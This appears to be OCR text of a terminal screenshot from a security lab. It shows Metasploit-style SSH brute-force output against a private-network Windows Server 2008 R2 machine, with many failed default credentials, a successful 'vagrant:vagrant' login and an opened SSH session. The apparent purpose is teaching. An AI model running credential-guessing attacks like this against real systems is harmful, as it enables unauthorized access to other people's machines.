 1 2 3 4 9:40
seginf_1952@vbox: ~
Archivo Acciones Editar Vista Ayuda
[-] 10.0.2.7:22 - Failed: 'User:adminusr'
[-] 10.0.2.7:22 - Failed: 'vagrant:root'
[-] 10.0.2.7:22 - Failed: 'vagrant:Root'
[-] 10.0.2.7:22 - Failed: 'vagrant:administrator'
[-] 10.0.2.7:22 - Failed: 'vagrant:Administrator'
[-] 10.0.2.7:22 - Failed: 'vagrant:privileged'
[-] 10.0.2.7:22 - Failed: 'vagrant:Privileged'
[-] 10.0.2.7:22 - Failed: 'vagrant:superuser'
[-] 10.0.2.7:22 - Failed: 'vagrant:megauser'
[-] 10.0.2.7:22 - Failed: 'vagrant:hyperuser'
[-] 10.0.2.7:22 - Failed: 'vagrant:manager'
[-] 10.0.2.7:22 - Failed: 'vagrant:Manager'
[-] 10.0.2.7:22 - Failed: 'vagrant:guest'
[-] 10.0.2.7:22 - Failed: 'vagrant:Guest'
[-] 10.0.2.7:22 - Failed: 'vagrant:rootuser'
[-] 10.0.2.7:22 - Failed: 'vagrant:adminuser'
[-] 10.0.2.7:22 - Failed: 'vagrant:adm'
[-] 10.0.2.7:22 - Failed: 'vagrant:Adm'
[-] 10.0.2.7:22 - Failed: 'vagrant:user'
[-] 10.0.2.7:22 - Failed: 'vagrant:User'
[+] 10.0.2.7:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Bui
ld 7601'
[*] SSH session 2 opened (10.0.2.6:43855 → 10.0.2.7:22) at 2025-04-25 09:36:26 +0100
[-] 10.0.2.7:22 - Failed: 'Vagrant:root'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Root'
[-] 10.0.2.7:22 - Failed: 'Vagrant:administrator'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Administrator'
[-] 10.0.2.7:22 - Failed: 'Vagrant:privileged'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Privileged'
[-] 10.0.2.7:22 - Failed: 'Vagrant:superuser'
[-] 10.0.2.7:22 - Failed: 'Vagrant:megauser'
[-] 10.0.2.7:22 - Failed: 'Vagrant:hyperuser'
[-] 10.0.2.7:22 - Failed: 'Vagrant:manager'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Manager'
[-] 10.0.2.7:22 - Failed: 'Vagrant:guest'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Guest'
[-] 10.0.2.7:22 - Failed: 'Vagrant:rootuser'
[-] 10.0.2.7:22 - Failed: 'Vagrant:adminuser'
[-] 10.0.2.7:22 - Failed: 'Vagrant:adm'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Adm'
[-] 10.0.2.7:22 - Failed: 'Vagrant:user'
[-] 10.0.2.7:22 - Failed: 'Vagrant:User'
[-] 10.0.2.7:22 - Failed: 'Vagrant:vagrant'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Vagrant'
[-] 10.0.2.7:22 - Failed: 'Vagrant:mysql'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Mysql'
[-] 10.0.2.7:22 - Failed: 'Vagrant:MySQL'
[-] 10.0.2.7:22 - Failed: 'Vagrant:oracle'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Oracle'
[-] 10.0.2.7:22 - Failed: 'Vagrant:puppet'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Puppet'
[-] 10.0.2.7:22 - Failed: 'Vagrant:ansible'
[-] 10.0.2.7:22 - Failed: 'Vagrant:Ansible'
top-usernames-
shortlist.txt
usuarios.txt